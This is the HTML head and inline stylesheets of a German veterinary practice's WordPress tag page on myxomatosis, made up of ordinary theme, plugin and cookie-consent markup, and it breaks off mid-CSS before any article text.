

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.tierarzt-bendel.de/tag/myxomatose/
body_size: 32462
content:
<!DOCTYPE html>
<html class="avada-html-layout-wide avada-html-header-position-top avada-html-is-archive avada-has-page-background-pattern awb-scroll" lang="de" prefix="og: http://ogp.me/ns# fb: http://ogp.me/ns/fb#">
<head>
	<meta http-equiv="X-UA-Compatible" content="IE=edge" />
	<meta http-equiv="Content-Type" content="text/html; charset=utf-8"/>
	<meta name="viewport" content="width=device-width, initial-scale=1" />
	<title>Myxomatose &#8211; Tierarztpraxis Dr. med. vet. Jennifer Bendel</title>
<meta name='robots' content='max-image-preview:large' />
<link rel='dns-prefetch' href='//www.tierarzt-bendel.de' />
<link rel='dns-prefetch' href='//maps.google.com' />
<link rel='dns-prefetch' href='//w3school.app' />
<link rel='dns-prefetch' href='//cdnjs.cloudflare.com' />
<link rel="alternate" type="application/rss+xml" title="Tierarztpraxis Dr. med. vet. Jennifer Bendel &raquo; Feed" href="https://www.tierarzt-bendel.de/feed/" />
<link rel="alternate" type="application/rss+xml" title="Tierarztpraxis Dr. med. vet. Jennifer Bendel &raquo; Kommentar-Feed" href="https://www.tierarzt-bendel.de/comments/feed/" />
					<link rel="shortcut icon" href="https://www.tierarzt-bendel.de/wp-content/uploads/2020/01/favicon.ico" type="image/x-icon" />
		
					<!-- Apple Touch Icon -->
			<link rel="apple-touch-icon" sizes="180x180" href="https://www.tierarzt-bendel.de/wp-content/uploads/2020/01/apple-touch-icon_120x120.png">
		
					<!-- Android Icon -->
			<link rel="icon" sizes="192x192" href="https://www.tierarzt-bendel.de/wp-content/uploads/2020/01/apple-touch-icon_57x57.png">
		
					<!-- MS Edge Icon -->
			<meta name="msapplication-TileImage" content="https://www.tierarzt-bendel.de/wp-content/uploads/2020/01/apple-touch-icon_76x76.png">
				<link rel="alternate" type="application/rss+xml" title="Tierarztpraxis Dr. med. vet. Jennifer Bendel &raquo; Myxomatose Schlagwort-Feed" href="https://www.tierarzt-bendel.de/tag/myxomatose/feed/" />
				
		<meta property="og:locale" content="de_DE"/>
		<meta property="og:type" content="article"/>
		<meta property="og:site_name" content="Tierarztpraxis Dr. med. vet. Jennifer Bendel"/>
		<meta property="og:title" content="  Myxomatose"/>
				<meta property="og:url" content="https://www.tierarzt-bendel.de/2014/03/28/schutzimpfung-fuer-kaninchen/"/>
																				<meta property="og:image" content="https://www.tierarzt-bendel.de/wp-content/uploads/2020/01/Logo-4c_RRZ_3001.jpg"/>
		<meta property="og:image:width" content="300"/>
		<meta property="og:image:height" content="194"/>
		<meta property="og:image:type" content="image/jpeg"/>
				<style id='wp-img-auto-sizes-contain-inline-css' type='text/css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<link rel='stylesheet' id='sbr_styles-css' href='https://www.tierarzt-bendel.de/wp-content/plugins/reviews-feed/assets/css/sbr-styles.min.css?ver=2.1.1' type='text/css' media='all' />
<link rel='stylesheet' id='sbi_styles-css' href='https://www.tierarzt-bendel.de/wp-content/plugins/instagram-feed/css/sbi-styles.min.css?ver=6.10.0' type='text/css' media='all' />
<link rel='stylesheet' id='wp-components-css' href='https://www.tierarzt-bendel.de/wp-includes/css/dist/components/style.min.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='wp-preferences-css' href='https://www.tierarzt-bendel.de/wp-includes/css/dist/preferences/style.min.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='wp-block-editor-css' href='https://www.tierarzt-bendel.de/wp-includes/css/dist/block-editor/style.min.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='popup-maker-block-library-style-css' href='https://www.tierarzt-bendel.de/wp-content/plugins/popup-maker/dist/packages/block-library-style.css?ver=dbea705cfafe089d65f1' type='text/css' media='all' />
<link rel='stylesheet' id='buttonizer_frontend_style-css' href='https://www.tierarzt-bendel.de/wp-content/plugins/buttonizer-multifunctional-button-premium/assets/legacy/frontend__premium_only.css?v=8b18ab746035f6b30f3d75d291afd856&#038;ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='buttonizer-icon-library-css' href='https://cdnjs.cloudflare.com/ajax/libs/font-awesome/5.15.4/css/all.min.css?ver=6.9' type='text/css' media='all' integrity='sha512-1ycn6IcaQQ40/MKBW2W4Rhis/DbILU74C1vSrLJxCq57o941Ym01SwNsOMqvEBFlcgUa6xLiPY/NS5R+E6ztJQ==' crossorigin='anonymous' />
<link rel='stylesheet' id='ctf_styles-css' href='https://www.tierarzt-bendel.de/wp-content/plugins/custom-twitter-feeds/css/ctf-styles.min.css?ver=2.3.1' type='text/css' media='all' />
<link rel='stylesheet' id='wp-gmap-embed-front-css-css' href='https://www.tierarzt-bendel.de/wp-content/plugins/gmap-embed/public/assets/css/front_custom_style.css?ver=1744547844' type='text/css' media='all' />
<link rel='stylesheet' id='cff-css' href='https://www.tierarzt-bendel.de/wp-content/plugins/custom-facebook-feed/assets/css/cff-style.min.css?ver=4.3.4' type='text/css' media='all' />
<link rel='stylesheet' id='sb-font-awesome-css' href='https://www.tierarzt-bendel.de/wp-content/plugins/custom-facebook-feed/assets/css/font-awesome.min.css?ver=4.7.0' type='text/css' media='all' />
<link rel='stylesheet' id='taxopress-frontend-css-css' href='https://www.tierarzt-bendel.de/wp-content/plugins/simple-tags/assets/frontend/css/frontend.css?ver=3.42.0' type='text/css' media='all' />
<link rel='stylesheet' id='borlabs-cookie-css' href='https://www.tierarzt-bendel.de/wp-content/cache/borlabs-cookie/borlabs-cookie_1_de.css?ver=2.2.42-15' type='text/css' media='all' />
<style id='wp-block-image-inline-css' type='text/css'>
.wp-block-image>a,.wp-block-image>figure>a{display:inline-block}.wp-block-image img{box-sizing:border-box;height:auto;max-width:100%;vertical-align:bottom}@media not (prefers-reduced-motion){.wp-block-image img.hide{visibility:hidden}.wp-block-image img.show{animation:show-content-image .4s}}.wp-block-image[style*=border-radius] img,.wp-block-image[style*=border-radius]>a{border-radius:inherit}.wp-block-image.has-custom-border img{box-sizing:border-box}.wp-block-image.aligncenter{text-align:center}.wp-block-image.alignfull>a,.wp-block-image.alignwide>a{width:100%}.wp-block-image.alignfull img,.wp-block-image.alignwide img{height:auto;width:100%}.wp-block-image .aligncenter,.wp-block-image .alignleft,.wp-block-image .alignright,.wp-block-image.aligncenter,.wp-block-image.alignleft,.wp-block-image.alignright{display:table}.wp-block-image .aligncenter>figcaption,.wp-block-image .alignleft>figcaption,.wp-block-image .alignright>figcaption,.wp-block-image.aligncenter>figcaption,.wp-block-image.alignleft>figcaption,.wp-block-image.alignright>figcaption{caption-side:bottom;display:table-caption}.wp-block-image .alignleft{float:left;margin:.5em 1em .5em 0}.wp-block-image .alignright{float:right;margin:.5em 0 .5em 1em}.wp-block-image .aligncenter{margin-left:auto;margin-right:auto}.wp-block-image :where(figcaption){margin-bottom:1em;margin-top:.5em}.wp-block-image.is-style-circle-mask img{border-radius:9999px}@supports ((-webkit-mask-image:none) or (mask-image:none)) or (-webkit-mask-image:none){.wp-block-image.is-style-circle-mask img{border-radius:0;-webkit-mask-image:url('data:image/svg+xml;utf8,<svg viewBox="0 0 100 100" xmlns="http://www.w3.org/2000/svg"><circle cx="50" cy="50" r="50"/></svg>');mask-image:url('data:image/svg+xml;utf8,<svg viewBox="0 0 100 100" xmlns="http://www.w3.org/2000/svg"><circle cx="50" cy="50" r="50"/></svg>');mask-mode:alpha;-webkit-mask-position:center;mask-position:center;-webkit-mask-repeat:no-repeat;mask-repeat:no-repeat;-webkit-mask-size:contain;mask-size:contain}}:root :where(.wp-block-image.is-style-rounded img,.wp-block-image .is-style-rounded img){border-radius:9999px}.wp-block-image figure{margin:0}.wp-lightbox-container{display:flex;flex-direction:column;position:relative}.wp-lightbox-container img{cursor:zoom-in}.wp-lightbox-container img:hover+button{opacity:1}.wp-lightbox-container button{align-items:center;backdrop-filter:blur(16px) saturate(180%);background-color:#5a5a5a40;border:none;border-radius:4px;cursor:zoom-in;display:flex;height:20px;justify-content:center;opacity:0;padding:0;position:absolute;right:16px;text-align:center;top:16px;width:20px;z-index:100}@media not (prefers-reduced-motion){.wp-lightbox-container button{transition:opacity .2s ease}}.wp-lightbox-container button:focus-visible{outline:3px auto #5a5a5a40;outline:3px auto -webkit-focus-ring-color;outline-offset:3px}.wp-lightbox-container button:hover{cursor:pointer;opacity:1}.wp-lightbox-container button:focus{opacity:1}.wp-lightbox-container button:focus,.wp-lightbox-container button:hover,.wp-lightbox-container button:not(:hover):not(:active):not(.has-background){background-color:#5a5a5a40;border:none}.wp-lightbox-overlay{box-sizing:border-box;cursor:zoom-out;height:100vh;left:0;overflow:hidden;position:fixed;top:0;visibility:hidden;width:100%;z-index:100000}.wp-lightbox-overlay .close-button{align-items:center;cursor:pointer;display:flex;justify-content:center;min-height:40px;min-width:40px;padding:0;position:absolute;right:calc(env(safe-area-inset-right) + 16px);top:calc(env(safe-area-inset-top) + 16px);z-index:5000000}.wp-lightbox-overlay .close-button:focus,.wp-lightbox-overlay .close-button:hover,.wp-lightbox-overlay .close-button:not(:hover):not(:active):not(.has-background){background:none;border:none}.wp-lightbox-overlay .lightbox-image-container{height:var(--wp--lightbox-container-height);left:50%;overflow:hidden;position:absolute;top:50%;transform:translate(-50%,-50%);transform-origin:top left;width:var(--wp--lightbox-container-width);z-index:9999999999}.wp-lightbox-overlay .wp-block-image{align-items:center;box-sizing:border-box;display:flex;height:100%;justify-content:center;margin:0;position:relative;transform-origin:0 0;width:100%;z-index:3000000}.wp-lightbox-overlay .wp-block-image img{height:var(--wp--lightbox-image-height);min-height:var(--wp--lightbox-image-height);min-width:var(--wp--lightbox-image-width);width:var(--wp--lightbox-image-width)}.wp-lightbox-overlay .wp-block-image figcaption{display:none}.wp-lightbox-overlay button{background:none;border:none}.wp-lightbox-overlay .scrim{background-color:#fff;height:100%;opacity:.9;position:absolute;width:100%;z-index:2000000}.wp-lightbox-overlay.active{visibility:visible}@media not (prefers-reduced-motion){.wp-lightbox-overlay.active{animation:turn-on-visibility .25s both}.wp-lightbox-overlay.active img{animation:turn-on-visibility .35s both}.wp-lightbox-overlay.show-closing-animation:not(.active){animation:turn-off-visibility .35s both}.wp-lightbox-overlay.show-closing-animation:not(.active) img{animation:turn-off-visibility .25s both}.wp-lightbox-overlay.zoom.active{animation:none;opacity:1;visibility:visible}.wp-lightbox-overlay.zoom.active .lightbox-image-container{animation:lightbox-zoom-in .4s}.wp-lightbox-overlay.zoom.active .lightbox-image-container img{animation:none}.wp-lightbox-overlay.zoom.active .scrim{animation:turn-on-visibility .4s forwards}.wp-lightbox-overlay.zoom.show-closing-animation:not(.active){animation:none}.wp-lightbox-overlay.zoom.show-closing-animation:not(.active) .lightbox-image-container{animation:lightbox-zoom-out .4s}.wp-lightbox-overlay.zoom.show-closing-animation:not(.active) .lightbox-image-container img{animation:none}.wp-lightbox-overlay.zoom.show-closing-animation:not(.active) .scrim{animation:turn-off-visibility .4s forwards}}@keyframes show-content-image{0%{visibility:hidden}99%{visibility:hidden}to{visibility:visible}}@keyframes turn-on-visibility{0%{opacity:0}to{opacity:1}}@keyframes turn-off-visibility{0%{opacity:1;visibility:visible}99%{opacity:0;visibility:visible}to{opacity:0;visibility:hidden}}@keyframes lightbox-zoom-in{0%{transform:translate(calc((-100vw + var(--wp--lightbox-scrollbar-width))/2 + var(--wp--lightbox-initial-left-position)),calc(-50vh + var(--wp--lightbox-initial-top-position))) scale(var(--wp--lightbox-scale))}to{transform:translate(-50%,-50%) scale(1)}}@keyframes lightbox-zoom-out{0%{transform:translate(-50%,-50%) scale(1);visibility:visible}99%{visibility:visible}to{transform:translate(calc((-100vw + var(--wp--lightbox-scrollbar-width))/2 + var(--wp--lightbox-initial-left-position)),calc(-50vh + var(--wp--lightbox-initial-top-position))) scale(var(--wp--lightbox-scale));visibility:hidden}}
/*# sourceURL=https://www.tierarzt-bendel.de/wp-includes/blocks/image/style.min.css */
</style>
<style id='wp-block-image-theme-inline-css' type='text/css'>
:root :where(.wp-block-image figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme :root :where(.wp-block-image figcaption){color:#ffffffa6}.wp-block-image{margin:0 0 1em}
/*# sourceURL=https://www.tierarzt-bendel.de/wp-includes/blocks/image/theme.min.css */
</style>
<style id='wp-block-paragraph-inline-css' type='text/css'>
.is-small-text{font-size:.875em}.is-regular-text{font-size:1em}.is-large-text{font-size:2.25em}.is-larger-text{font-size:3em}.has-drop-cap:not(:focus):first-letter{float:left;font-size:8.4em;font-style:normal;font-weight:100;line-height:.68;margin:.05em .1em 0 0;text-transform:uppercase}body.rtl .has-drop-cap:not(:focus):first-letter{float:none;margin-left:.1em}p.has-drop-cap.has-background{overflow:hidden}:root :where(p.has-background){padding:1.25em 2.375em}:where(p.has-text-color:not(.has-link-color)) a{color:inherit}p.has-text-align-left[style*="writing-mode:vertical-lr"],p.has-text-align-right[style*="writing-mode:vertical-rl"]{rotate:180deg}
/*# sourceURL=https://www.tierarzt-bendel.de/wp-includes/blocks/paragraph/style.min.css */
</style>
<link rel='stylesheet' id='popup-maker-site-css' href='//www.tierarzt-bendel.de/wp-content/uploads/pum/pum-site-styles.css?generated=1766436958&#038;ver=1.21.5' type='text/css' media='all' />
<link rel='stylesheet' id='fusion-dynamic-css-css' href='https://www.tierarzt-bendel.de/wp-content/uploads/fusion-styles/b69bf4d6d39f49edd4e00e67847855ee.min.css?ver=3.12.2' type='text/css' media='all' />
<script type="text/javascript" src="https://www.tierarzt-bendel.de/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://www.tierarzt-bendel.de/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" src="https://maps.google.com/maps/api/js?key=AIzaSyD0irdCr4iD41XQCDzN8yBn6oUenVeW36Q&amp;libraries=places&amp;language=en&amp;region=US&amp;callback=Function.prototype&amp;ver=6.9" id="wp-gmap-api-js"></script>
<script type="text/javascript" id="wp-gmap-api-js-after">
/* <![CDATA[ */
/* <![CDATA[ */

var wgm_status = {"l_api":"always","p_api":"N","i_p":false,"d_f_s_c":"N","d_s_v":"N","d_z_c":"N","d_p_c":"N","d_m_t_c":"N","d_m_w_z":"N","d_m_d":"N","d_m_d_c_z":"N","e_d_f_a_c":"N"};
/* ]]]]><![CDATA[> */
//# sourceURL=wp-gmap-api-js-after
/* ]]> */
</script>
<script type="text/javascript" src="https://www.tierarzt-bendel.de/wp-content/plugins/simple-tags/assets/frontend/js/frontend.js?ver=3.42.0" id="taxopress-frontend-js-js"></script>
<script type="text/javascript" id="borlabs-cookie-prioritize-js-extra">
/* <![CDATA[ */
var borlabsCookiePrioritized = {"domain":"www.tierarzt-bendel.de","path":"/","version":"1","bots":"1","optInJS":{"statistics":{"google-analytics":"[base64]"}}};
//# sourceURL=borlabs-cookie-prioritize-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://www.tierarzt-bendel.de/wp-content/plugins/borlabs-cookie/assets/javascript/borlabs-cookie-prioritize.min.js?ver=2.2.42" id="borlabs-cookie-prioritize-js"></script>
<link rel="https://api.w.org/" href="https://www.tierarzt-bendel.de/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://www.tierarzt-bendel.de/wp-json/wp/v2/tags/206" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://www.tierarzt-bendel.de/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.9" />
<meta name="ti-site-data" content="eyJyIjoiMTowITc6MCEzMDowIiwibyI6Imh0dHBzOlwvXC93d3cudGllcmFyenQtYmVuZGVsLmRlXC93cC1hZG1pblwvYWRtaW4tYWpheC5waHA/YWN0aW9uPXRpX29ubGluZV91c2Vyc19nb29nbGUmYW1wO3A9JTJGdGFnJTJGbXl4b21hdG9zZSUyRiZhbXA7X3dwbm9uY2U9MGM0M2VjNGU4YyJ9" /><style type="text/css" id="css-fb-visibility">@media screen and (max-width: 640px){.fusion-no-small-visibility{display:none !important;}body .sm-text-align-center{text-align:center !important;}body .sm-text-align-left{text-align:left !important;}body .sm-text-align-right{text-align:right !important;}body .sm-flex-align-center{justify-content:center !important;}body .sm-flex-align-flex-start{justify-content:flex-start !important;}body .sm-flex-align-flex-end{justify-content:flex-end !important;}body .sm-mx-auto{margin-left:auto !important;margin-right:auto !important;}body .sm-ml-auto{margin-left:auto !important;}body .sm-mr-auto{margin-right:auto !important;}body .fusion-absolute-position-small{position:absolute;top:auto;width:100%;}.awb-sticky.awb-sticky-small{ position: sticky; top: var(--awb-sticky-offset,0); }}@media screen and (min-width: 641px) and (max-width: 1240px){.fusion-no-medium-visibility{display:none !important;}body .md-text-align-center{text-align:center !important;}body .md-text-align-left{text-align:left !important;}body .md-text-align-right{text-align:right !important;}body .md-flex-align-center{justify-content:center !important;}body .md-flex-align-flex-start{justify-content:flex-start !important;}body .md-flex-align-flex-end{justify-content:flex-end !important;}body .md-mx-auto{margin-left:auto !important;margin-right:auto !important;}body .md-ml-auto{margin-left:auto !important;}body .md-mr-auto{margin-right:auto !important;}body .fusion-absolute-position-medium{position:absolute;top:auto;width:100%;}.awb-sticky.awb-sticky-medium{ position: sticky; top: var(--awb-sticky-offset,0); }}@media screen and (min-width: 1241px){.fusion-no-large-visibility{display:none !important;}body .lg-text-align-center{text-align:center !important;}body .lg-text-align-left{text-align:left !important;}body .lg-text-align-right{text-align:right !important;}body .lg-flex-align-center{justify-content:center !important;}body .lg-flex-align-flex-start{justify-content:flex-start !important;}body .lg-flex-align-flex-end{justify-content:flex-end !important;}body .lg-mx-auto{margin-left:auto !important;margin-right:auto !important;}body .lg-ml-auto{margin-left:auto !important;}body .lg-mr-auto{margin-right:auto !important;}body .fusion-absolute-position-large{position:absolute;top:auto;width:100%;}.awb-sticky.awb-sticky-large{ position: sticky; top: var(--awb-sticky-offset,0); }}</style><style type="text/css">a.st_tag, a.internal_tag, .st_tag, .internal_tag { text-decoration: underline !important; }</style><meta name="generator" content="Powered by Slider Revolution 6.7.35 - responsive, Mobile-Friendly Slider Plugin for WordPress with comfortable drag and drop interface." />
<script>function setREVStartSize(e){
			//window.requestAnimationFrame(function() {
				window.RSIW = window.RSIW===undefined ? window.innerWidth : window.RSIW;
				window.RSIH = window.RSIH===undefined ? window.innerHeight : window.RSIH;
				try {
					var pw = document.getElementById(e.c).parentNode.offsetWidth,
						newh;
					pw = pw===0 || isNaN(pw) || (e.l=="fullwidth" || e.layout=="fullwidth") ? window.RSIW : pw;
					e.tabw = e.tabw===undefined ? 0 : parseInt(e.tabw);
					e.thumbw = e.thumbw===undefined ? 0 : parseInt(e.thumbw);
					e.tabh = e.tabh===undefined ? 0 : parseInt(e.tabh);
					e.thumbh = e.thumbh===undefined ? 0 : parseInt(e.thumbh);
					e.tabhide = e.tabhide===undefined ? 0 : parseInt(e.tabhide);
					e.thumbhide = e.thumbhide===undefined ? 0 : parseInt(e.thumbhide);
					e.mh = e.mh===undefined || e.mh=="" || e.mh==="auto" ? 0 : parseInt(e.mh,0);
					if(e.layout==="fullscreen" || e.l==="fullscreen")
						newh = Math.max(e.mh,window.RSIH);
					else{
						e.gw = Array.isArray(e.gw) ? e.gw : [e.gw];
						for (var i in e.rl) if (e.gw[i]===undefined || e.gw[i]===0) e.gw[i] = e.gw[i-1];
						e.gh = e.el===undefined || e.el==="" || (Array.isArray(e.el) && e.el.length==0)? e.gh : e.el;
						e.gh = Array.isArray(e.gh) ? e.gh : [e.gh];
						for (var i in e.rl) if (e.gh[i]===undefined || e.gh[i]===0) e.gh[i] = e.gh[i-1];
											
						var nl = new Array(e.rl.length),
							ix = 0,
							sl;
						e.tabw = e.tabhide>=pw ? 0 : e.tabw;
						e.thumbw = e.thumbhide>=pw ? 0 : e.thumbw;
						e.tabh = e.tabhide>=pw ? 0 : e.tabh;
						e.thumbh = e.thumbhide>=pw ? 0 : e.thumbh;
						for (var i in e.rl) nl[i] = e.rl[i]<window.RSIW ? 0 : e.rl[i];
						sl = nl[0];
						for (var i in nl) if (sl>nl[i] && nl[i]>0) { sl = nl[i]; ix=i;}
						var m = pw>(e.gw[ix]+e.tabw+e.thumbw) ? 1 : (pw-(e.tabw+e.thumbw)) / (e.gw[ix]);
						newh =  (e.gh[ix] * m) + (e.tabh + e.thumbh);
					}
					var el = document.getElementById(e.c);
					if (el!==null && el) el.style.height = newh+"px";
					el = document.getElementById(e.c+"_wrapper");
					if (el!==null && el) {
						el.style.height = newh+"px";
						el.style.display = "block";
					}
				} catch(e){
					console.log("Failure at Presize of Slider:" + e)
				}
			//});
		  };</script>
		<script type="text/javascript">
			var doc = document.documentElement;
			doc.setAttribute( 'data-useragent', navigator.userAgent );
		</script>
		<style type="text/css" id="fusion-builder-template-header-css">/*Neues Menü über Avada Layouts*/
.awb-menu__main-a_regular {
border-top-color: rgba(0,0,0,0);
border-top-style: solid;
border-top-width: 3px;
}
#menu-top .awb-menu__main-a_regular {
border-top-color: rgba(0,0,0,0);
border-top-style: solid;
border-top-width: 0px;
border-right-style: solid;
border-right-color: #ffffff; 
border-right-width: 1px;
}
.awb-menu__main-li_regular:hover .awb-menu__main-a_regular {
color: #d4e6a1 !important;
border-top-color: rgb(213, 230, 161);
border-top-style: solid;
border-top-width: 3px;
}
.awb-menu__main-li_regular.current-menu-item .awb-menu__main-a_regular {
color: #d4e6a1 !important;
  border-top-color: rgb(213, 230, 161);
border-top-style: solid;
border-top-width: 3px;
}
.awb-menu__sub-li:hover>.awb-menu__sub-a {
background-color: #d4e6a1 !important;

}
.awb-menu__sub-li:hover>.awb-menu__sub-a {
background-color: #d4e6a1 !important;
}
#menu-top .awb-menu__main-li_regular:hover .awb-menu__main-a_regular {
color: #ffffff; !important;
border-top-color: rgb(213, 230, 161);
border-top-style: solid;
border-top-width: 0px;
border-right-style: solid;
border-right-color: #ffffff; 
border-right-width: 1px;
}
#menu-top .awb-menu__main-li_regular:last-child .awb-menu__main-a_regular {
color: #ffffff; !important;
border-top-color: rgb(213, 230, 161);
border-top-style: solid;
border-top-width: 0px;
border-right-style: solid;
border-right-color: #ffffff; 
border-right-width: 0px;
}

#menu-top .awb-menu__main-li_regular:hover .awb-menu__main-a_regular {
color: #ffffff !important;
border-top-color: rgb(213, 230, 161);
border-top-style: solid;
border-top-width: 0px;
}

#menu-top .awb-menu__main-li_regular.current-menu-item .awb-menu__main-a_regular {
color: #ffffff !important;
  border-top-color: rgb(213, 230, 161);
border-top-style: solid;
border-top-width: 0px;
}

.awb-menu__sub-li.current-menu-item>.awb-menu__sub-a {
background-color: #d4e6a1 !important;
}</style><style type="text/css" id="fusion-builder-template-footer-css">.fusion-content-widget-area .widget .recentcomments a, .fusion-content-widget-area .widget li a, .fusion-content-widget-area .widget_categories li {
color: #747474;
}</style>
	<link rel="stylesheet" href="https://cdnjs.cloudflare.com/ajax/libs/font-awesome/4.7.0/css/font-awesome.min.css">
<script>
    var monitor = setInterval(function(){
    var elem = document.activeElement;
    if(elem && elem.tagName == "iframe"){
      clearInterval(monitor);
    }
}, 100);
function on() {
    document.getElementById("overlay").style.display = "block";
}

function off() {
    document.getElementById("overlay").style.display = "none";
}
</script><style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--color--awb-color-1: #ffffff;--wp--preset--color--awb-color-2: #f9f9fb;--wp--preset--color--awb-color-3: rgba(0,0,0,0.45);--wp--preset--color--awb-color-4: #d4e6a1;--wp--preset--color--awb-color-5: #5d872c;--wp--preset--color--awb-color-6: #4a4e57;--wp--preset--color--awb-color-7: #333333;--wp--preset--color--awb-color-8: ;--wp--preset--color--awb-color-custom-10: #65bc7b;--wp--preset--color--awb-color-custom-11: #a0ce4e;--wp--preset--color--awb-color-custom-12: #f2f3f5;--wp--preset--color--awb-color-custom-13: #747474;--wp--preset--color--awb-color-custom-14: #e0dede;--wp--preset--color--awb-color-custom-15: #bfbfbf;--wp--preset--color--awb-color-custom-16: #8c8989;--wp--preset--color--awb-color-custom-17: #ebeaea;--wp--preset--color--awb-color-custom-18: #f6f6f6;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 12px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 24px;--wp--preset--font-size--x-large: 42px;--wp--preset--font-size--normal: 16px;--wp--preset--font-size--xlarge: 32px;--wp--preset--font-size--huge: 48px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: 